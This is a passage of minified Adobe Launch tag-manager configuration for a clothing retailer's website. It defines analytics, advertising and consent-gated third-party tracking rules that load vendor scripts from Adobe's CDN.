tooltip",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_tooltip_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar89",type:"value",value:"%event.detail.tooltip%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event36"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC1183ff64838d42a98cbbe09881b8bb12-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07aa84e6e9bd48eb8ef6fd78960b2eeb",name:"Amex gift voucher - default sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"^basket$|^homepage$|^Checkout-Confirmation$|^Checkout-Payment$",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",variableValues:[{value:"usgob|usafcj|uscjdl|usot99|usdv99|pinterest|usbi99|espn|usyt99|usbrt1|ctvtex1|ctvtex|yttex|dstex|us39t3|fb99fs|li99fs|usgonb|usnews|usbgsh|usgd99|nyjusban|usytcr|usytts|anniv1|usCaler|ctty|usg399|usb399|usgnbt|usgnbtc|fb99ta|fb99tb|jetsban24|uspnf|fb2499|usdgre|usfbre|fb39t1|fb2479|usdgrf|bl39t1|usdgfl|fbroa1|fbroa2|usytfl|usdgfe|usancj|rtb39a|rtbdfb|usnbco|usnbte|usytbo|usdgbo|usnbch|uspmch|uspmkn|usytbf|usbgau|uspint|usbgfd|0tbcs1|fbroa3|fbroa4|usdgsh|usdgfsh|usnbai|uspxtr",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCdcd79f41aff3494c8e65fac1e40ae835-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf59310bb888a42f3b3f9fd0a776a9af7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07d0d353240647eca4ab7bffd78eaf73",name:"Test rule to test for cache",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb521b76c15ef4b929dd920c862176495-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07ebc58b6c984b928408b4472c71a434",name:"AA - CS Filter Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_filter_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar95",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event85"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCdf60a285b98c4701afd875c4be23c459-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0cb6ba538c2e4a039907b25d1d1d3e19",name:"Content Square - Order confirmation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|DE|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"contentsquare/src/lib/actions/ecommerceTransactions.js",settings:{tax:"%Order Tax%",revenue:"%Order Total%",currency:"%SF Order Currency%",shipping:"%Order Shipping Price%",transaction_id:"%Order ID%"},timeout:2e3,delayNext:!0}]},{id:"RL0ec58b93443345ba92961eeed4bf138d",name:"Site hacks - inject data attr into pdp form - UK/US/DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|DE|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa837f424579345f0a0e003d8e2058cb2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL10518aa142b9400dac0228c47d09b5c2",name:"Go Inspire - Product view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product set|product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6020afbd942944e891218eb053d99cd0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL10e8f0125da54cf7972d996e37500bb6",name:"Go Inspire - Order confirmation header",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC69a488200df6486196120d801f47d835-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL116a70547a934f41b44800109cd71bb5",name:"Hide colour swatches from PLP - Mobile only",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".slick-text"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCbe6c3e5a46ae4d40a965f50087f83e1f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13214246f2324fe583c5759e11cf3405",name:"AA -Click on HP Banner CTA (Chinos)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"hp_banner_cta_click_chinos"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7a34852a1afc4496a6349eb1797d976f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL132b55666fe9401391539ed040408f89",name:"AA - Star Rating Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-feefo-scrolltoall.button--unstyled.grey1.pdp-main__more-info__acc-rating.d-flex.position-relative",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event94"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC20c8a1ab795644e6a7508206fda0b196-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13bf0a17a6474a14b813b991a483ff31",name:"Site function - Amazon Checkout - UK site",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#checkout-form > button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC2c561f0cfe50495eb81bcbe6d9bbe46a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13f49d1832e44c91b0ebe7033fbc9f82",name:"AA - CT333 Pre-Select Sizes",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pre_select_sizes"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,
delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar117",type:"value",value:"%event.detail.location%"}],events:[{name:"event98"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfb938a88f9994a88b35f7a5925c56b46-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1528110a03d14f088fd44dd650caed71",name:"Criteo - Home Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8738a7e690a54cf4bdf47569aef7ab35-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL16887452b591461a9d5cc246e7dcc101",name:"AA - PLP Grid Icons 4",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_4"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar93",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event47"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC76256fd2310841bcbe8307faed42bde9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL17131df207df4714a35fb5ffe76a064e",name:"AA - Cart reminder click tracking go to bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_go_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe0629c1538f64b92a9785e5d4c3fbf57-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL173ecb252bf74c1ebc0f28ae486d7139",name:"Criteo - Dynamic loader (All pages)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL174aa5b21ddd480a867acbb9042fc792",name:"Content Square APV - Custom Shirts - Landing/Fabric",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Fabric"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC010580efae3e4ddbbd4dd79935f3a73c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL18f3a35f6ccf4865ba912019f7040f09",name:"Go Inspire - Store finder",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"store_search"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb6c988fc25d544429dcf051733d6bf3a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1a754b679a3d4d71907b66850672995c",name:"Go Inspire - Customer registration",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_registration"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC621f5e7850aa4425ad9fcc23893c365a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1bbd7b6047b94d3f95ae240c7d94da57",name:"AA - PLP Grid Icons 1 Mobile",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_1"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event66"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb5671328a8ae470e8bedced1733c235c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1d8d7c09c5794acdb07cd5f1fbeca4b1",name:"AA - Click on burger menu",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"menu_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile|Tablet",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event34"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfd69c20afbac4a59983c881a092cae0f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1df9549ec46541d3851d62ed9b231295",name:"AA - Welcome Mat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"welcome_mat_displayed"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event33"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC154539cbecd94e43ad8b06c42dc2b1b0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1e08f5eceba64808bf6efc6ea50b16c6",name:"Tag4ARM - Order confirmation (including Go Inspire)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC80682c8a2bba4df2b980e0d41f1f4c4b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL20302dd1498e4330b9a7f58eec16b7ce",name:"AA - Filter Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC46b57f1b0ff54fa9a1735978f8ac18c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){var e=!0;$(document).ajaxComplete((function(t,a,s){s.url.indexOf("&format=ajax")>-1&&e&&(e=!1,_satellite.setVar("eVar75",_satellite.getVar("PLP Product Count")),_satellite.setVar("prop75",_satellite.getVar("PLP Product Count")),_satellite.setVar("eVar74",_satellite.getVar("PLP Page Count")),_satellite.setVar("prop74",_satellite.getVar("PLP Page Count")))}))}},trackerProperties:{eVars:[{name:"eVar50",type:"value",value:"%event.detail.filter_name%"},{name:"eVar52",type:"value",value:"%PDP Filters - localStorage%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event52"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf728ccd06f9c475692517e784f68c3c5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2092dd818f7e4434819254a6463e5818",name:"Amazon Prime - Add To Cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC275da76463034949a3c58bb0b0753584-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL24601abc47d840eeaad64bb620e79578",name:"AA - Click on PDP image",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_image_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event65"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa4663b4965cd42749e1d2fde9485bf02-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL249c634e4d174acebdf3027bdd0c6e73",name:"AA - Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:30}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Adds")}},trackerProperties:{eVars:[{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar58",type:"value",value:"%Bag Add Source%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop21",type:"value",value:"%Bag Add Product Unit Price%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"scAdd"},{name:"event20"},{name:"event21"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_add",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL24a2a7ed0bca466e959f0ea5779cc008",name:"Site function - RTBHouse Search tag - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(utag_data.search)return!0}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa3e5fa2807df47b99ad913104f4bdf00-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL257a674d1e1243969ee599b53a0a1e06",name:"AA - CT2314 Wishlist Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"wishlist_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar4",type:"value",value:"%event.detail.product%"},{name:"eVar59",type:"value",value:"%event.detail.location%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC2087970c8cbe488fb7be6ef7bb878be9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL259daf389cdd4ad2ad8d1975c5b78a8f",name:"AA - Searches without Results ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"search results"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=!1;if(utag_data.search){const t=utag_data.search.term,a=utag_data.search.type;t&&a&&("Free Text"==a?utag_data.search.results&&utag_data.search.results>0&&(e=!0):e=!0)}return e}},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%Search Term%"},{name:"eVar3",type:"value",value:"%Search Type%"}],events:[{name:"event3"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0}]},{id:"RL2600f28a43e14429936c35b45af5f54f",name:"Site function - RTBHouse Other pages - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8c60d52fb1d04f0cab6628f94029c01d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2795f1c8500042d28c3c5bc70a1ff9f5",name:"AT - Order 